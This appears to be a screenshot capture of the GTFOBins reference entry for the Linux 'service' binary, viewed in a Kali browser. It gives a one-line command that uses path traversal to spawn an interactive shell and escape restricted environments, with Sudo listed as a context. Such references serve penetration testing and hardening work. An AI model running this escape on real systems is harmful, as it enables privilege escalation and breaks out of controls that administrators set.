 service | GTFOBins × +
https://gtfobins.github.io/gtfobins/service/
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / service Star 7,860
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
/usr/sbin/service ../../bin/sh